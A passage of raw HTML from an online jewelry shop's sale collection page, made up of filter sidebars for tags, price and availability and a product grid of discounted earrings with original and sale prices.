                                </span> (1)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-post-earring" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-14">
                            <input
                            id="tagInput-filter.p.tag-14"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Post Earring"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Post Earring
                                </span> (7)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-post-earrings" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-15">
                            <input
                            id="tagInput-filter.p.tag-15"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Post Earrings"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Post Earrings
                                </span> (7)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-rainbow" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-16">
                            <input
                            id="tagInput-filter.p.tag-16"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Rainbow"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Rainbow
                                </span> (1)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-sale" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-17">
                            <input
                            id="tagInput-filter.p.tag-17"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Sale"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Sale
                                </span> (4)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-silver" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-18">
                            <input
                            id="tagInput-filter.p.tag-18"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Silver"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Silver
                                </span> (1)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-stud" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-19">
                            <input
                            id="tagInput-filter.p.tag-19"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Stud"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Stud
                                </span> (1)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-stud-earring" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-20">
                            <input
                            id="tagInput-filter.p.tag-20"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Stud Earring"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Stud Earring
                                </span> (6)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-valentine-39-s-day" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-21">
                            <input
                            id="tagInput-filter.p.tag-21"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Valentine&#39;s Day"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Valentine's Day
                                </span> (1)
                            </span></label>
                      </li></ul>
</div>
      </div>
    </div>
  </div><div class="collection-sidebar__group--2">
    <div class="collection-sidebar__group">
      <button
          type="button"
          class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height tag-list__header"
          aria-controls="CollectionSidebar-2-filter-price"
          data-collapsible-id="filter-price">
          Price
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
      <div
      id="CollectionSidebar-2-filter-price"
      class="collapsible-content collapsible-content--sidebar"
      data-collapsible-id="filter-price"
      >
        <div class="collapsible-content__inner">
              
              <div
              class="price-range"
              data-min-value=""
              data-min-name="filter.v.price.gte"
              data-min=""
              data-max-value=""
              data-max-name="filter.v.price.lte"
              data-max="45.00">
                <div class="price-range__display-wrapper">
                  <span class="price-range__display-min"></span>
                  <span class="price-range__display-max"></span>
                </div>
                <div class="price-range__slider-wrapper">
                  <div class="price-range__slider"></div>
                </div>
                <input
                  class="price-range__input price-range__input-min"
                  name="filter.v.price.gte"
                  value=""
                  readonly>
                <input
                  class="price-range__input price-range__input-max"
                  name="filter.v.price.lte"
                  value=""
                  readonly>
              </div></div>
      </div>
    </div>
  </div><div class="collection-sidebar__group--3">
    <div class="collection-sidebar__group">
      <button
          type="button"
          class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height tag-list__header"
          aria-controls="CollectionSidebar-3-filter-availability"
          data-collapsible-id="filter-availability">
          Availability
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
      <div
      id="CollectionSidebar-3-filter-availability"
      class="collapsible-content collapsible-content--sidebar"
      data-collapsible-id="filter-availability"
      >
        <div class="collapsible-content__inner"><ul class="no-bullets tag-list "><li class="tag">
                        <label id="tag-1" class="tag__checkbox-wrapper text-label" for="tagInput-filter.v.availability-1">
                            <input
                            id="tagInput-filter.v.availability-1"
                            type="checkbox"
                            class="tag__input"
                            name="filter.v.availability"
                            value="1"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  In stock
                                </span> (17)
                            </span></label>
                      </li><li class="tag hide">
                        <label id="tag-0" class="tag__checkbox-wrapper text-label" for="tagInput-filter.v.availability-2">
                            <input
                            id="tagInput-filter.v.availability-2"
                            type="checkbox"
                            class="tag__input"
                            name="filter.v.availability"
                            value="0"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Out of stock
                                </span> (0)
                            </span></label>
                      </li></ul>
</div>
      </div>
    </div>
  </div><div class="collection-sidebar__group--4">
    <div class="collection-sidebar__group">
      <button
          type="button"
          class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height tag-list__header"
          aria-controls="CollectionSidebar-4-filter-category"
          data-collapsible-id="filter-category">
          Category
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
      <div
      id="CollectionSidebar-4-filter-category"
      class="collapsible-content collapsible-content--sidebar"
      data-collapsible-id="filter-category"
      >
        <div class="collapsible-content__inner"><ul class="no-bullets tag-list "><li class="tag">
                        <label id="tag-aa-6-6" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.t.category-1">
                            <input
                            id="tagInput-filter.p.t.category-1"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.t.category"
                            value="aa-6-6"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Earrings
                                </span> (13)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-aa-6" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.t.category-2">
                            <input
                            id="tagInput-filter.p.t.category-2"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.t.category"
                            value="aa-6"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Jewelry
                                </span> (17)
                            </span></label>
                      </li></ul>
</div>
      </div>
    </div>
  </div></form>
</div><div id="FilterDrawer" class="drawer drawer--left">
      <div class="drawer__contents">
        <div class="drawer__fixed-header">
          <div class="drawer__header appear-animation appear-delay-1">
            <div class="h2 drawer__title">
              Filter
            </div>
            <div class="drawer__close">
              <button type="button" class="drawer__close-button js-drawer-close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
                <span class="icon__fallback-text">Close menu</span>
              </button>
            </div>
          </div>
        </div><div class="drawer__scrollable appear-animation appear-delay-2">

<ul class="no-bullets tag-list tag-list--active-tags"></ul>

<form class="filter-form"><div class="collection-sidebar__group--1">
    <div class="collection-sidebar__group">
      <button
          type="button"
          class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height tag-list__header"
          aria-controls="SidebarDrawer-1-filter-tags"
          data-collapsible-id="filter-tags">
          TAGS
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
      <div
      id="SidebarDrawer-1-filter-tags"
      class="collapsible-content collapsible-content--sidebar"
      data-collapsible-id="filter-tags"
      >
        <div class="collapsible-content__inner"><ul class="no-bullets tag-list "><li class="tag">
                        <label id="tag-abstract" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-1">
                            <input
                            id="tagInput-filter.p.tag-1"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Abstract"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Abstract
                                </span> (1)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-accessories" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-2">
                            <input
                            id="tagInput-filter.p.tag-2"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Accessories"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Accessories
                                </span> (1)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-acrylic" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-3">
                            <input
                            id="tagInput-filter.p.tag-3"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Acrylic"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Acrylic
                                </span> (2)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-brass" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-4">
                            <input
                            id="tagInput-filter.p.tag-4"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Brass"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Brass
                                </span> (1)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-earring" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-5">
                            <input
                            id="tagInput-filter.p.tag-5"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Earring"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Earring
                                </span> (13)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-earrings" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-6">
                            <input
                            id="tagInput-filter.p.tag-6"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Earrings"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Earrings
                                </span> (17)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-gold" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-7">
                            <input
                            id="tagInput-filter.p.tag-7"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Gold"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Gold
                                </span> (2)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-golden-stella" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-8">
                            <input
                            id="tagInput-filter.p.tag-8"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Golden Stella"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Golden Stella
                                </span> (1)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-gunmetal" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-9">
                            <input
                            id="tagInput-filter.p.tag-9"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Gunmetal"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Gunmetal
                                </span> (1)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-hoop" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-10">
                            <input
                            id="tagInput-filter.p.tag-10"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Hoop"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Hoop
                                </span> (1)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-jewelry" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-11">
                            <input
                            id="tagInput-filter.p.tag-11"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Jewelry"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Jewelry
                                </span> (9)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-made-in-america" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-12">
                            <input
                            id="tagInput-filter.p.tag-12"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Made in America"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Made in America
                                </span> (2)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-mother-39-s-day" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-13">
                            <input
                            id="tagInput-filter.p.tag-13"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Mother&#39;s Day"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Mother's Day
                                </span> (1)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-post-earring" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-14">
                            <input
                            id="tagInput-filter.p.tag-14"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Post Earring"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Post Earring
                                </span> (7)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-post-earrings" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-15">
                            <input
                            id="tagInput-filter.p.tag-15"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Post Earrings"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Post Earrings
                                </span> (7)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-rainbow" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-16">
                            <input
                            id="tagInput-filter.p.tag-16"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Rainbow"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Rainbow
                                </span> (1)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-sale" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-17">
                            <input
                            id="tagInput-filter.p.tag-17"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Sale"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Sale
                                </span> (4)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-silver" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-18">
                            <input
                            id="tagInput-filter.p.tag-18"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Silver"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Silver
                                </span> (1)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-stud" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-19">
                            <input
                            id="tagInput-filter.p.tag-19"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Stud"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Stud
                                </span> (1)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-stud-earring" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-20">
                            <input
                            id="tagInput-filter.p.tag-20"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Stud Earring"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Stud Earring
                                </span> (6)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-valentine-39-s-day" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.tag-21">
                            <input
                            id="tagInput-filter.p.tag-21"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.tag"
                            value="Valentine&#39;s Day"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Valentine's Day
                                </span> (1)
                            </span></label>
                      </li></ul>
</div>
      </div>
    </div>
  </div><div class="collection-sidebar__group--2">
    <div class="collection-sidebar__group">
      <button
          type="button"
          class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height tag-list__header"
          aria-controls="SidebarDrawer-2-filter-price"
          data-collapsible-id="filter-price">
          Price
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
      <div
      id="SidebarDrawer-2-filter-price"
      class="collapsible-content collapsible-content--sidebar"
      data-collapsible-id="filter-price"
      >
        <div class="collapsible-content__inner">
              
              <div
              class="price-range"
              data-min-value=""
              data-min-name="filter.v.price.gte"
              data-min=""
              data-max-value=""
              data-max-name="filter.v.price.lte"
              data-max="45.00">
                <div class="price-range__display-wrapper">
                  <span class="price-range__display-min"></span>
                  <span class="price-range__display-max"></span>
                </div>
                <div class="price-range__slider-wrapper">
                  <div class="price-range__slider"></div>
                </div>
                <input
                  class="price-range__input price-range__input-min"
                  name="filter.v.price.gte"
                  value=""
                  readonly>
                <input
                  class="price-range__input price-range__input-max"
                  name="filter.v.price.lte"
                  value=""
                  readonly>
              </div></div>
      </div>
    </div>
  </div><div class="collection-sidebar__group--3">
    <div class="collection-sidebar__group">
      <button
          type="button"
          class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height tag-list__header"
          aria-controls="SidebarDrawer-3-filter-availability"
          data-collapsible-id="filter-availability">
          Availability
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
      <div
      id="SidebarDrawer-3-filter-availability"
      class="collapsible-content collapsible-content--sidebar"
      data-collapsible-id="filter-availability"
      >
        <div class="collapsible-content__inner"><ul class="no-bullets tag-list "><li class="tag">
                        <label id="tag-1" class="tag__checkbox-wrapper text-label" for="tagInput-filter.v.availability-1">
                            <input
                            id="tagInput-filter.v.availability-1"
                            type="checkbox"
                            class="tag__input"
                            name="filter.v.availability"
                            value="1"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  In stock
                                </span> (17)
                            </span></label>
                      </li><li class="tag hide">
                        <label id="tag-0" class="tag__checkbox-wrapper text-label" for="tagInput-filter.v.availability-2">
                            <input
                            id="tagInput-filter.v.availability-2"
                            type="checkbox"
                            class="tag__input"
                            name="filter.v.availability"
                            value="0"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Out of stock
                                </span> (0)
                            </span></label>
                      </li></ul>
</div>
      </div>
    </div>
  </div><div class="collection-sidebar__group--4">
    <div class="collection-sidebar__group">
      <button
          type="button"
          class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height tag-list__header"
          aria-controls="SidebarDrawer-4-filter-category"
          data-collapsible-id="filter-category">
          Category
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
      <div
      id="SidebarDrawer-4-filter-category"
      class="collapsible-content collapsible-content--sidebar"
      data-collapsible-id="filter-category"
      >
        <div class="collapsible-content__inner"><ul class="no-bullets tag-list "><li class="tag">
                        <label id="tag-aa-6-6" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.t.category-1">
                            <input
                            id="tagInput-filter.p.t.category-1"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.t.category"
                            value="aa-6-6"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Earrings
                                </span> (13)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-aa-6" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.t.category-2">
                            <input
                            id="tagInput-filter.p.t.category-2"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.t.category"
                            value="aa-6"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Jewelry
                                </span> (17)
                            </span></label>
                      </li></ul>
</div>
      </div>
    </div>
  </div></form>
</div>
      </div>
    </div>
</div></div>
        <div class="grid__item medium-up--four-fifths grid__item--content"><div  ><div class="rte collection__description">
                    <h1 style="text-align: center;">Accessories On Sale</h1>
<p style="text-align: center;"><span>Find great prices on a wide selection of cosmetic bags, heat wraps, handmade jewelry, scarves, eye pillows, home goods, and greeting cards.</span></p>
                  </div></div><div  ><div data-scroll-to>
                  



<div class="collection-grid__wrapper">
  <div class="collection-filter">
    <div class="collection-filter__item collection-filter__item--drawer">
      <button
        type="button"
        class="js-drawer-open-collection-filters btn btn--tertiary"
        aria-controls="FilterDrawer">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-filter" viewBox="0 0 64 64"><title>icon-filter</title><path d="M48 42h10m-10 0a5 5 0 1 1-5-5 5 5 0 0 1 5 5ZM7 42h31M16 22H6m10 0a5 5 0 1 1 5 5 5 5 0 0 1-5-5Zm41 0H26"/></svg>
          Filter
</button>
    </div>

    <div class="collection-filter__item collection-filter__item--count small--hide">17 products
</div>

    <div class="collection-filter__item collection-filter__item--sort">
        <div class="collection-filter__sort-container"><label for="SortBy" class="hidden-label">Sort</label>
        <select name="SortBy" id="SortBy" data-default-sortby="best-selling">
          <option value="title-ascending" selected="selected">Sort</option><option value="manual">Featured</option><option value="best-selling" selected="selected">Best selling</option><option value="title-ascending">Alphabetically, A-Z</option><option value="title-descending">Alphabetically, Z-A</option><option value="price-ascending">Price, low to high</option><option value="price-descending">Price, high to low</option><option value="created-ascending">Date, old to new</option><option value="created-descending">Date, new to old</option></select>
        </div>
    </div>
  </div>

  <div class="grid grid--uniform">
<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="gold-drop-earring" data-product-id="8249682395393">
  <div class="grid-product__content"><div class="grid-product__tag grid-product__tag--sale">
          Sale
        </div><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div class="image-wrap"
            
              style="height: 0; padding-bottom: 100.0%;"
            
          >



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//danaherbert.com/cdn/shop/files/868F533D-136C-45E7-89BD-42618DEE3989_1_201_a.jpg?v=1711664344&amp;width=1080" alt="" srcset="//danaherbert.com/cdn/shop/files/868F533D-136C-45E7-89BD-42618DEE3989_1_201_a.jpg?v=1711664344&amp;width=360 360w, //danaherbert.com/cdn/shop/files/868F533D-136C-45E7-89BD-42618DEE3989_1_201_a.jpg?v=1711664344&amp;width=540 540w, //danaherbert.com/cdn/shop/files/868F533D-136C-45E7-89BD-42618DEE3989_1_201_a.jpg?v=1711664344&amp;width=720 720w, //danaherbert.com/cdn/shop/files/868F533D-136C-45E7-89BD-42618DEE3989_1_201_a.jpg?v=1711664344&amp;width=900 900w, //danaherbert.com/cdn/shop/files/868F533D-136C-45E7-89BD-42618DEE3989_1_201_a.jpg?v=1711664344&amp;width=1080 1080w" width="1080" height="1080.0" loading="lazy" class="grid-product__image image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8249682395393 small--hide">
            Quick view
          </button></div>

      <a href="/collections/sale/products/gold-drop-earring" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Gold Loop Earring | Sale</div><div class="grid-product__price"><span class="visually-hidden">Regular price</span>
              <span class="grid-product__price--original">$ 29.00</span>
              <span class="visually-hidden">Sale price</span>$ 15.00
<span class="grid-product__price--savings">
                  Save $ 14.00
                </span></div>
          <div class="yotpo bottomLine" data-product-id="8249682395393"></div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-8249682395393" class="modal modal--square modal--quick-shop" data-product-id="8249682395393">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-gold-drop-earring"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="rainbow-stud-earrings" data-product-id="7651533947137">
  <div class="grid-product__content"><div class="grid-product__tag grid-product__tag--sale">
          Sale
        </div><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div class="image-wrap"
            
              style="height: 0; padding-bottom: 100.0%;"
            
          >



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//danaherbert.com/cdn/shop/products/IMG_7907.jpg?v=1649542100&amp;width=1080" alt="" srcset="//danaherbert.com/cdn/shop/products/IMG_7907.jpg?v=1649542100&amp;width=360 360w, //danaherbert.com/cdn/shop/products/IMG_7907.jpg?v=1649542100&amp;width=540 540w, //danaherbert.com/cdn/shop/products/IMG_7907.jpg?v=1649542100&amp;width=720 720w, //danaherbert.com/cdn/shop/products/IMG_7907.jpg?v=1649542100&amp;width=900 900w, //danaherbert.com/cdn/shop/products/IMG_7907.jpg?v=1649542100&amp;width=1080 1080w" width="1080" height="1080.0" loading="lazy" class="grid-product__image image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7651533947137 small--hide">
            Quick view
          </button></div>

      <a href="/collections/sale/products/rainbow-stud-earrings" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Earrings | Rainbow Posts</div><div class="grid-product__price"><span class="visually-hidden">Regular price</span>
              <span class="grid-product__price--original">$ 24.00</span>
              <span class="visually-hidden">Sale price</span>$ 18.00
<span class="grid-product__price--savings">
                  Save $ 6.00
                </span></div>
          <div class="yotpo bottomLine" data-product-id="7651533947137"></div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-7651533947137" class="modal modal--square modal--quick-shop" data-product-id="7651533947137">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-rainbow-stud-earrings"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="gunmetal-tassel-earrings" data-product-id="11885076548">
  <div class="grid-product__content"><div class="grid-product__tag grid-product__tag--sale">
          Sale
        </div><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div class="image-wrap"
            
              style="height: 0; padding-bottom: 100.0%;"
            
          >



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//danaherbert.com/cdn/shop/files/IMG_6106.jpg?v=1720032590&amp;width=1080" alt="" srcset="//danaherbert.com/cdn/shop/files/IMG_6106.jpg?v=1720032590&amp;width=360 360w, //danaherbert.com/cdn/shop/files/IMG_6106.jpg?v=1720032590&amp;width=540 540w, //danaherbert.com/cdn/shop/files/IMG_6106.jpg?v=1720032590&amp;width=720 720w, //danaherbert.com/cdn/shop/files/IMG_6106.jpg?v=1720032590&amp;width=900 900w, //danaherbert.com/cdn/shop/files/IMG_6106.jpg?v=1720032590&amp;width=1080 1080w" width="1080" height="1080.0" loading="lazy" class="grid-product__image image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-11885076548 small--hide">
            Quick view
          </button></div>

      <a href="/collections/sale/products/gunmetal-tassel-earrings" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Gunmetal Tassel Earrings | Sale</div><div class="grid-product__price"><span class="visually-hidden">Regular price</span>
              <span class="grid-product__price--original">$ 36.00</span>
              <span class="visually-hidden">Sale price</span>$ 20.00
